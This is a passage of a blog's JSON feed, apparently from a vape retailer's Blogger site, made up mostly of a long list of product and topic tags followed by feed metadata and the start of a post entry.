，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"8"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://w